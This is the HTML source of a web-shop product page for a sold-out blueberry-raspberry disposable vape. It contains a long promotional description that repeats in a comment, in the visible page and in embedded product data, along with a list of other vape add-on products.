  }</style><style> #shopify-section-sliding-announcement-bar {margin-top: 1px;} </style></div><div
      class="page-container drawer-page-content custom-blueberry-raspberry-snoopy-smoke-extra-tank-15k-disposable-vape"
      id="PageContainer"
      style="padding-top: 0px;"
    >
      <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
        

<div id="shopify-section-product-template" class="shopify-section">




<div class="product-template__container page-width"
  id="ProductSection-product-template"
  data-section-id="product-template"
  data-section-type="product"
  data-enable-history-state="true"
  data-ajax-enabled="true"
>
  


  <div class="grid product-single">
    <div class="grid__item product-single__media-group medium-up--one-half" data-product-single-media-group>






<div id="FeaturedMedia-product-template-30106892632218-wrapper"
    class="product-single__media-wrapper js"
    
    
    
    data-product-single-media-wrapper
    data-media-id="product-template-30106892632218"
    tabindex="-1">
  
      
<style>#FeaturedMedia-product-template-30106892632218 {
    max-width: 530.0px;
    max-height: 530px;
  }

  #FeaturedMedia-product-template-30106892632218-wrapper {
    max-width: 530.0px;
  }
</style>

      <div
        id="ImageZoom-product-template-30106892632218"
        style="padding-top:100.0%;"
        class="product-single__media js-zoom-enabled"
         data-image-zoom-wrapper data-zoom="//www.zmarksthespot.com/cdn/shop/files/BlueberryRaspberrySnoopySmokeVape_1024x1024@2x.jpg?v=1692477656"
        data-image-loading-animation>
        <img id="FeaturedMedia-product-template-30106892632218"
          class="feature-row__image product-featured-media lazyload"
          data-src="//www.zmarksthespot.com/cdn/shop/files/BlueberryRaspberrySnoopySmokeVape_{width}x.jpg?v=1692477656"
          data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
          data-aspectratio="1.0"
          data-sizes="auto"
           data-image-zoom 
          alt="Blueberry Raspberry Snoopy Smoke Disposable Vape"
           onload="window.performance.mark('debut:product:image_visible');">
      </div>
    
</div>

<noscript>
        
        <img src="//www.zmarksthespot.com/cdn/shop/files/BlueberryRaspberrySnoopySmokeVape_530x@2x.jpg?v=1692477656" alt="Blueberry Raspberry Snoopy Smoke Disposable Vape" id="FeaturedMedia-product-template" class="product-featured-media" style="max-width: 530px;">
      </noscript>

      

    </div>

    

    <div class="grid__item medium-up--one-half">
      <div class="product-single__meta">

        <h1 class="product-single__title">Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape

        </h1>
<a href="#looxReviews"><div class="loox-rating" data-id="7891615449242" data-rating="5.0" data-raters="17"></div></a>
        <script>window.performance.mark('debut:product:title_visible');</script>

          <div class="product__price">
            
<dl class="price
   price--sold-out 
  
  "
  data-price
>

  
<div class="price__pricing-group">
    <div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <span class="price-item price-item--regular" data-regular-price>
          $20.00
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd>
        <span class="price-item price-item--sale" data-sale-price>
          $20.00
        </span>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd>
        <s class="price-item price-item--regular" data-regular-price>
          
        </s>
      </dd>
    </div>
    <div class="price__badges">
      <span class="price__badge price__badge--sale" aria-hidden="true">
        <span>Sale</span>
      </span>
      <span class="price__badge price__badge--sold-out">
        <span>Sold out</span>
      </span>
    </div>
  </div>
  <div class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit price</span>
    </dt>
    <dd class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span data-unit-price-base-unit></span></dd>
  </div>
</dl>

          </div>
     
          <form method="post" action="/cart/add" id="product_form_7891615449242" accept-charset="UTF-8" class="product-form product-form-product-template
 product-form--variant-sold-out" enctype="multipart/form-data" novalidate="novalidate" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            

            

            
    
            <select name="id[]" id="ProductSelect-product-template" class="product-form__variants no-js">
              
                <option value="43836100935834" selected="selected">
                  Default Title  - Sold out
                </option>
              
            </select>

            
              <div class="product-form__controls-group">
                <div class="product-form__item">
                  <label for="Quantity-product-template">Quantity</label>
                  <input type="number" id="Quantity-product-template"
                    name="quantity" value="1" min="1" pattern="[0-9]*"
                    class="product-form__input product-form__input--quantity" data-quantity-input
                  >
                </div>
              </div>
              
            

           
                                    
                    
                    
                <h3 class="dotw">Disposables of the week</h3>
            			<! -- Add-on Item Start --> 
                
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/movkin-ultra-60k-disposable"><img src="//www.zmarksthespot.com/cdn/shop/files/movin60kvape_x50.jpg?v=1759593306" class="add-on-image" alt="Movkin Ultra 60K Disposable"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46631289192602" /></span>
                               <a href="/products/movkin-ultra-60k-disposable" class="dw-title-link"><span class="add-on-element"><strong>Movkin Ultra 60K Disposable</strong><span></a>
                               <span class="add-on-element">+ $20.00<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/lost-mary-nera-fulllview-70k-disposable"><img src="//www.zmarksthespot.com/cdn/shop/files/Lost_Mary_Nera_Fullview_Disposable_Vape_Kit_x50.webp?v=1763070903" class="add-on-image" alt="Lost Mary Nera Fulllview 70K Disposable"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46654649958554" /></span>
                               <a href="/products/lost-mary-nera-fulllview-70k-disposable" class="dw-title-link"><span class="add-on-element"><strong>Lost Mary Nera Fulllview 70K Disposable</strong><span></a>
                               <span class="add-on-element">+ $18.99<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/off-stamp-x-cube-crystal-cube-35k"><img src="//www.zmarksthespot.com/cdn/shop/files/Black_Mint_Crystal_Cube_Off_Stamp_X_Cube_Crystal_Cube_35K_x50.jpg?v=1753774234" class="add-on-image" alt="Off Stamp X Cube Crystal Cube 35K"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46807439769754" /></span>
                               <a href="/products/off-stamp-x-cube-crystal-cube-35k" class="dw-title-link"><span class="add-on-element"><strong>Off Stamp X Cube Crystal Cube 35K</strong><span></a>
                               <span class="add-on-element">+ $15.99<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/horizontech-100k-vape"><img src="//www.zmarksthespot.com/cdn/shop/files/HorizonTech_100K_Vape_x50.jpg?v=1746108028" class="add-on-image" alt="HorizonTech 100K Vape"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="45705079390362" /></span>
                               <a href="/products/horizontech-100k-vape" class="dw-title-link"><span class="add-on-element"><strong>HorizonTech 100K Vape</strong><span></a>
                               <span class="add-on-element">+ $25.99<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/mfu-shisha-x3-hookah-disposable-vape-150k"><img src="//www.zmarksthespot.com/cdn/shop/files/BlackcurrantMintMfuShishax3HookahDisposableVape150K_x50.jpg?v=1759319827" class="add-on-image" alt="Mfu Shisha x3 Hookah Disposable Vape 150K"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46610913656986" /></span>
                               <a href="/products/mfu-shisha-x3-hookah-disposable-vape-150k" class="dw-title-link"><span class="add-on-element"><strong>Mfu Shisha x3 Hookah Disposable Vape 150K</strong><span></a>
                               <span class="add-on-element">+ $30.00<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/olit-hookalit-mega-disposable-vape-upto-150000"><img src="//www.zmarksthespot.com/cdn/shop/files/OlitHookalitMegaDisposableVapeupto150000_x50.webp?v=1757397427" class="add-on-image" alt="Olit Hookalit Mega Disposable Vape upto 150000"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46529923743898" /></span>
                               <a href="/products/olit-hookalit-mega-disposable-vape-upto-150000" class="dw-title-link"><span class="add-on-element"><strong>Olit Hookalit Mega Disposable Vape upto 150000</strong><span></a>
                               <span class="add-on-element">+ $45.00<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/nexa-ultra-ii-50k-disposable"><img src="//www.zmarksthespot.com/cdn/shop/files/BlackCherryNexaUltraII50KDisposable_x50.png?v=1760003707" class="add-on-image" alt="Nexa Ultra II 50K Disposable"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="46651683930266" /></span>
                               <a href="/products/nexa-ultra-ii-50k-disposable" class="dw-title-link"><span class="add-on-element"><strong>Nexa Ultra II 50K Disposable</strong><span></a>
                               <span class="add-on-element">+ $19.99<span>
                               
                            </div>
                     
                  
                  
                            <div class="add-on-product-container"> 
                              <a href="/products/raz-ltx-disposable-25000-puffs"><img src="//www.zmarksthespot.com/cdn/shop/files/Sour_Apple_Watermelon_Razzzz_LTX_Disposable_25000_puffs_x50.jpg?v=1732075030" class="add-on-image" alt="Raz LTX Disposable 25000 puffs"></a>
                             <span class="add-on-element"><input class="add-on-product-checkbox" type="checkbox" name="id[]" value="45360050765978" /></span>
                               <a href="/products/raz-ltx-disposable-25000-puffs" class="dw-title-link"><span class="add-on-element"><strong>Raz LTX Disposable 25000 puffs</strong><span></a>
                               <span class="add-on-element">+ $22.99<span>
                               
                            </div>
                     
                   
                              
            <! -- Add-on Item End -->    
            <div class="product-form__error-message-wrapper product-form__error-message-wrapper--hidden"
              data-error-message-wrapper
              role="alert"
            >
              <span class="visually-hidden">Error </span>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 14 14"><g fill="none" fill-rule="evenodd"><path d="M7 0a7 7 0 0 1 7 7 7 7 0 1 1-7-7z"/><path class="icon-error__symbol" d="M6.328 8.396l-.252-5.4h1.836l-.24 5.4H6.328zM6.04 10.16c0-.528.432-.972.96-.972s.972.444.972.972c0 .516-.444.96-.972.96a.97.97 0 0 1-.96-.96z"/></g></svg>
              <span class="product-form__error-message" data-error-message>Quantity must be 1 or more</span>
            </div>

            <div class="product-form__controls-group product-form__controls-group--submit">
              <div class="product-form__item product-form__item--submit product-form__item--no-variants"
              >
                <button type="submit" name="add"
                   aria-disabled="true"
                  aria-label="Sold out"
                  class="btn product-form__cart-submit"
                  aria-haspopup="dialog"
                  data-add-to-cart>
                  <span data-add-to-cart-text>
                    
                      Sold out
                    
                  </span>
                  <span class="hide" data-loader>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-spinner" viewBox="0 0 20 20"><path d="M7.229 1.173a9.25 9.25 0 1 0 11.655 11.412 1.25 1.25 0 1 0-2.4-.698 6.75 6.75 0 1 1-8.506-8.329 1.25 1.25 0 1 0-.75-2.385z" fill="#919EAB"/></svg>
                  </span>
                </button>

                <button type="submit" name="add"
                   aria-disabled="true"
                  aria-label="Sold out"
                  class="btn product-form__cart-submit"
                  aria-haspopup="dialog"
                  data-add-to-cart id="buy-now">
                  <span data-add-to-cart-text>
                    
                      Sold out
                    
                  </span>
                  
                </button>

                <div class="btn-shipping-refund">
                  
                 <a href="https://www.zmarksthespot.com/pages/shipping-and-returns" target="_blank" class="under-button-sr">SHIPPING POLICY</a>
                <a href="https://www.zmarksthespot.com/pages/returns" target="_blank" class="under-button-sr">RETURN & REFUND POLICY</a>

                </div>

                   <img src="https://cdn.shopify.com/s/files/1/0536/7808/0154/files/payment_methods_1.png?v=1722234356" alt="payment methods">
                
                
              </div>
            </div>
          <input type="hidden" name="product-id" value="7891615449242" /><input type="hidden" name="section-id" value="product-template" /></form>



        </div><p class="visually-hidden" data-product-status
          aria-live="polite"
          role="status"
        ></p><p class="visually-hidden" data-loader-status
          aria-live="assertive"
          role="alert"
          aria-hidden="true"
        >Adding product to your cart</p>

        <div
          class="product-single__store-availability-container"
          data-store-availability-container
          data-product-title="Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape"
          data-has-only-default-variant="true"
          data-base-url="https://www.zmarksthespot.com/"
        >
        </div>

<!--         <div class="product-single__description rte">
          
 <p data-mce-fragment="1"> <strong data-mce-fragment="1">Blueberry Raspberry Snoop Smoke Vape: A Dual Delight of Flavorful Fusion</strong></p>
<p data-mce-fragment="1">In the vibrant world of vaping, the quest for the perfect flavor fusion often seems endless. Enter the <a href="https://www.zmarksthespot.com/collections/blueberry-raspberry/">Blueberry Raspberry</a> Snoopy Smoke Vape - a harmonious blend that promises and delivers a flavor journey that’s as nostalgic as it is innovative. From the first draw to the lingering aftertaste, this product serves as a testament to the finesse of combining two beloved fruits. Let's dive deep into its captivating world.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">1.</strong> <strong data-mce-fragment="1">A Foundation of Trust: The Snoopy Smoke Legacy</strong> Before we embark on the flavor journey, it's paramount to acknowledge the brand crafting this experience. Snoopy Smoke has built its reputation on pillars of trust, innovation, and an unwavering commitment to excellence. They’re not just offering vapes but curating experiences.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">2. Visual Appeal: First Impressions Matter</strong> The Blueberry Raspberry vape doesn’t just captivate your taste buds; it’s a treat for the eyes. Encased in a sleek design, its visual palette whispers of the flavor symphony within - a mingling of deep blues and vibrant reds, encapsulating its essence.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">3. A Flavorful Tango: The Heart of the Experience</strong> At the core of this vape lies the delicate dance of blueberries and raspberries. Blueberries bring a sweet, slightly tart note, reminiscent of warm summer days. Raspberries, with their bold, tangy flavor, provide a counterpoint, creating a layered taste profile that’s both complex and delightfully simple.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">4. Engineering Excellence: The Device</strong> It's not just about flavor. The engineering behind the Blueberry Raspberry vape guarantees consistency. Its state-of-the-art coil system ensures an even burn, optimizing flavor release. Moreover, its design ensures durability and longevity, making every puff worth the investment.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">5. The Perfect Throat Hit</strong> For many vapers, it's the throat hit that elevates an experience. The fusion of blueberries and raspberries ensures that this vape offers a balanced throat hit - smooth with just the right hint of sharpness, culminating in a satisfying exhale.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">6. Designed for All: Inclusivity in Vaping</strong> Whether you’re a vaping aficionado or a novice, the Blueberry Raspberry Snoopy Smoke Vape is crafted for all. Its intuitive design ensures ease of use, and its adjustable settings cater to varied preferences.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">7. Safety First: The Snoopy Smoke Promise</strong> Every Snoopy Smoke product is a testament to the brand's commitment to user safety. This vape comes equipped with features like overcharge protection and short-circuit prevention, ensuring not just an enjoyable but also a safe vaping experience.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">8. Eco-consciousness: A Sustainable Choice</strong> In today's age, environmental responsibility is non-negotiable. The packaging of the Blueberry Raspberry vape is not just attractive but also eco-friendly, highlighting the brand's dedication to sustainability.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">9. Affordability Meets Quality</strong> At its heart, Snoopy Smoke aims to make premium vaping experiences accessible. The competitive price point of the Blueberry Raspberry vape does not compromise its quality, proving that excellence need not always come at a premium.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">10. Community Echoes: Word on the Street</strong> The vaping community is abuzz with praise for the Blueberry Raspberry fusion. User testimonials frequently laud its balanced flavor profile, consistent cloud production, and the nostalgia it evokes.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">11. Accessorize and Personalize</strong> To enhance your vaping journey, Snoopy Smoke offers a range of complementary accessories, from stylish carrying pouches to maintenance kits, ensuring that your Blueberry Raspberry experience remains top-notch.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">12. A Peep into the Future</strong> With each product, Snoopy Smoke hints at the trajectory of their innovation. The Blueberry Raspberry vape is a nod to the brand’s vision - a harmonious blend of tradition and modernity.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">13. Conclusion:</strong> The Blueberry Raspberry Snoopy Smoke Vape is not just another flavor in the market. It's a narrative, a story of summer picnics, of childhood memories of berry picking, of the joy of simple pleasures. It combines the comfort of familiarity with the thrill of discovery.</p>
<p data-mce-fragment="1">To vape with this flavor is to embark on a journey. It begins in a blueberry orchard, under the warmth of the sun, and takes a detour through raspberry bushes, with their signature tang. The culmination is a flavor explosion that lingers, making you yearn for the next puff.</p>
<p data-mce-fragment="1">In essence, the Blueberry Raspberry vape is not just about two fruits; it’s about their legacy, their history, their power to evoke emotions. It's a bold statement in the world of vaping, a statement that says, "Simplicity, when crafted with care, can lead to unparalleled excellence."</p>
<p data-mce-fragment="1">So, for those looking for their next vaping adventure or those yearning for a taste of nostalgia, the Blueberry Raspberry Snoopy Smoke Vape awaits. Dive in, and let the dual flavors guide your senses on an unforgettable voyage.</p>
        </div>
 -->
        
          <!-- /snippets/social-sharing.liquid -->
<ul class="social-sharing">

  
    <li>
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.zmarksthespot.com/products/blueberry-raspberry-snoopy-smoke-disposable-vape" class="btn btn--small btn--share share-facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//twitter.com/share?text=Blueberry%20Raspberry%20Snoopy%20Smoke%20Extra%20Tank%2015K%20Disposable%20Vape&amp;url=https://www.zmarksthespot.com/products/blueberry-raspberry-snoopy-smoke-disposable-vape" class="btn btn--small btn--share share-twitter">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 20 20"><path fill="#444" d="M19.551 4.208q-.815 1.202-1.956 2.038 0 .082.02.255t.02.255q0 1.589-.469 3.179t-1.426 3.036-2.272 2.567-3.158 1.793-3.963.672q-3.301 0-6.031-1.773.571.041.937.041 2.751 0 4.911-1.671-1.284-.02-2.292-.784T2.456 11.85q.346.082.754.082.55 0 1.039-.163-1.365-.285-2.262-1.365T1.09 7.918v-.041q.774.408 1.773.448-.795-.53-1.263-1.396t-.469-1.864q0-1.019.509-1.997 1.487 1.854 3.596 2.924T9.81 7.184q-.143-.509-.143-.897 0-1.63 1.161-2.781t2.832-1.151q.815 0 1.569.326t1.284.917q1.345-.265 2.506-.958-.428 1.386-1.732 2.18 1.243-.163 2.262-.611z"/></svg>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    </li>
  

  
    <li>
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.zmarksthespot.com/products/blueberry-raspberry-snoopy-smoke-disposable-vape&amp;media=//www.zmarksthespot.com/cdn/shop/files/BlueberryRaspberrySnoopySmokeVape_1024x1024.jpg?v=1692477656&amp;description=Blueberry%20Raspberry%20Snoopy%20Smoke%20Extra%20Tank%2015K%20Disposable%20Vape" class="btn btn--small btn--share share-pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    </li>
  

</ul>

        
    </div>
  </div>
<!--    -->

     
                                 
    <div class="product-single__description rte">
       <p data-mce-fragment="1"> <strong data-mce-fragment="1">Blueberry Raspberry Snoop Smoke Vape: A Dual Delight of Flavorful Fusion</strong></p>
<p data-mce-fragment="1">In the vibrant world of vaping, the quest for the perfect flavor fusion often seems endless. Enter the <a href="https://www.zmarksthespot.com/collections/blueberry-raspberry/">Blueberry Raspberry</a> Snoopy Smoke Vape - a harmonious blend that promises and delivers a flavor journey that’s as nostalgic as it is innovative. From the first draw to the lingering aftertaste, this product serves as a testament to the finesse of combining two beloved fruits. Let's dive deep into its captivating world.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">1.</strong> <strong data-mce-fragment="1">A Foundation of Trust: The Snoopy Smoke Legacy</strong> Before we embark on the flavor journey, it's paramount to acknowledge the brand crafting this experience. Snoopy Smoke has built its reputation on pillars of trust, innovation, and an unwavering commitment to excellence. They’re not just offering vapes but curating experiences.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">2. Visual Appeal: First Impressions Matter</strong> The Blueberry Raspberry vape doesn’t just captivate your taste buds; it’s a treat for the eyes. Encased in a sleek design, its visual palette whispers of the flavor symphony within - a mingling of deep blues and vibrant reds, encapsulating its essence.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">3. A Flavorful Tango: The Heart of the Experience</strong> At the core of this vape lies the delicate dance of blueberries and raspberries. Blueberries bring a sweet, slightly tart note, reminiscent of warm summer days. Raspberries, with their bold, tangy flavor, provide a counterpoint, creating a layered taste profile that’s both complex and delightfully simple.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">4. Engineering Excellence: The Device</strong> It's not just about flavor. The engineering behind the Blueberry Raspberry vape guarantees consistency. Its state-of-the-art coil system ensures an even burn, optimizing flavor release. Moreover, its design ensures durability and longevity, making every puff worth the investment.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">5. The Perfect Throat Hit</strong> For many vapers, it's the throat hit that elevates an experience. The fusion of blueberries and raspberries ensures that this vape offers a balanced throat hit - smooth with just the right hint of sharpness, culminating in a satisfying exhale.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">6. Designed for All: Inclusivity in Vaping</strong> Whether you’re a vaping aficionado or a novice, the Blueberry Raspberry Snoopy Smoke Vape is crafted for all. Its intuitive design ensures ease of use, and its adjustable settings cater to varied preferences.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">7. Safety First: The Snoopy Smoke Promise</strong> Every Snoopy Smoke product is a testament to the brand's commitment to user safety. This vape comes equipped with features like overcharge protection and short-circuit prevention, ensuring not just an enjoyable but also a safe vaping experience.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">8. Eco-consciousness: A Sustainable Choice</strong> In today's age, environmental responsibility is non-negotiable. The packaging of the Blueberry Raspberry vape is not just attractive but also eco-friendly, highlighting the brand's dedication to sustainability.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">9. Affordability Meets Quality</strong> At its heart, Snoopy Smoke aims to make premium vaping experiences accessible. The competitive price point of the Blueberry Raspberry vape does not compromise its quality, proving that excellence need not always come at a premium.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">10. Community Echoes: Word on the Street</strong> The vaping community is abuzz with praise for the Blueberry Raspberry fusion. User testimonials frequently laud its balanced flavor profile, consistent cloud production, and the nostalgia it evokes.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">11. Accessorize and Personalize</strong> To enhance your vaping journey, Snoopy Smoke offers a range of complementary accessories, from stylish carrying pouches to maintenance kits, ensuring that your Blueberry Raspberry experience remains top-notch.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">12. A Peep into the Future</strong> With each product, Snoopy Smoke hints at the trajectory of their innovation. The Blueberry Raspberry vape is a nod to the brand’s vision - a harmonious blend of tradition and modernity.</p>
<p data-mce-fragment="1"><strong data-mce-fragment="1">13. Conclusion:</strong> The Blueberry Raspberry Snoopy Smoke Vape is not just another flavor in the market. It's a narrative, a story of summer picnics, of childhood memories of berry picking, of the joy of simple pleasures. It combines the comfort of familiarity with the thrill of discovery.</p>
<p data-mce-fragment="1">To vape with this flavor is to embark on a journey. It begins in a blueberry orchard, under the warmth of the sun, and takes a detour through raspberry bushes, with their signature tang. The culmination is a flavor explosion that lingers, making you yearn for the next puff.</p>
<p data-mce-fragment="1">In essence, the Blueberry Raspberry vape is not just about two fruits; it’s about their legacy, their history, their power to evoke emotions. It's a bold statement in the world of vaping, a statement that says, "Simplicity, when crafted with care, can lead to unparalleled excellence."</p>
<p data-mce-fragment="1">So, for those looking for their next vaping adventure or those yearning for a taste of nostalgia, the Blueberry Raspberry Snoopy Smoke Vape awaits. Dive in, and let the dual flavors guide your senses on an unforgettable voyage.</p>
        </div>
</div>

<div class="page-width cstmfaq">
    
      <div class="product-offer">
    
      <h2>LOOKING FOR THE BEST DEALS AND OFFERS?</h2>
      <a href="https://www.google.com/maps/place/Smokeshop+Diamond(Hhc+Carts,Cake+Pen+Delta+8,+Opms+Black,+Kratom,+Fume+Mini+Vape,+Fume+Infinity)/@28.693468,-81.555572,15z/data=!4m5!3m4!1s0x0:0x8d787fd130944e86!8m2!3d28.6934682!4d-81.555572?hl=en" target="_blank"class="offer-btn">VISIT OUR FLORIDA SMOKESHOP</a>

    </div>
</div>



  <script type="application/json" id="ProductJson-product-template">
    {"id":7891615449242,"title":"Blueberry Raspberry Snoopy Smoke Extra Tank 15K Disposable Vape","handle":"blueberry-raspberry-snoopy-smoke-disposable-vape","description":"\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003eBlueberry Raspberry Snoop Smoke Vape: A Dual Delight of Flavorful Fusion\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eIn the vibrant world of vaping, the quest for the perfect flavor fusion often seems endless. Enter the \u003ca href=\"https:\/\/www.zmarksthespot.com\/collections\/blueberry-raspberry\/\"\u003eBlueberry Raspberry\u003c\/a\u003e Snoopy Smoke Vape - a harmonious blend that promises and delivers a flavor journey that’s as nostalgic as it is innovative. From the first draw to the lingering aftertaste, this product serves as a testament to the finesse of combining two beloved fruits. Let's dive deep into its captivating world.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e1.\u003c\/strong\u003e \u003cstrong data-mce-fragment=\"1\"\u003eA Foundation of Trust: The Snoopy Smoke Legacy\u003c\/strong\u003e Before we embark on the flavor journey, it's paramount to acknowledge the brand crafting this experience. Snoopy Smoke has built its reputation on pillars of trust, innovation, and an unwavering commitment to excellence. They’re not just offering vapes but curating experiences.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e2. Visual Appeal: First Impressions Matter\u003c\/strong\u003e The Blueberry Raspberry vape doesn’t just captivate your taste buds; it’s a treat for the eyes. Encased in a sleek design, its visual palette whispers of the flavor symphony within - a mingling of deep blues and vibrant reds, encapsulating its essence.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e3. A Flavorful Tango: The Heart of the Experience\u003c\/strong\u003e At the core of this vape lies the delicate dance of blueberries and raspberries. Blueberries bring a sweet, slightly tart note, reminiscent of warm summer days. Raspberries, with their bold, tangy flavor, provide a counterpoint, creating a layered taste profile that’s both complex and delightfully simple.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e4. Engineering Excellence: The Device\u003c\/strong\u003e It's not just about flavor. The engineering behind the Blueberry Raspberry vape guarantees consistency. Its state-of-the-art coil system ensures an even burn, optimizing flavor release. Moreover, its design ensures durability and longevity, making every puff worth the investment.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e5. The Perfect Throat Hit\u003c\/strong\u003e For many vapers, it's the throat hit that elevates an experience. The fusion of blueberries and raspberries ensures that this vape offers a balanced throat hit - smooth with just the right hint of sharpness, culminating in a satisfying exhale.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e6. Designed for All: Inclusivity in Vaping\u003c\/strong\u003e Whether you’re a vaping aficionado or a novice, the Blueberry Raspberry Snoopy Smoke Vape is crafted for all. Its intuitive design ensures ease of use, and its adjustable settings cater to varied preferences.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e7. Safety First: The Snoopy Smoke Promise\u003c\/strong\u003e Every Snoopy Smoke product is a testament to the brand's commitment to user safety. This vape comes equipped with features like overcharge protection and short-circuit prevention, ensuring not just an enjoyable but also a safe vaping experience.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e8. Eco-consciousness: A Sustainable Choice\u003c\/strong\u003e In today's age, environmental 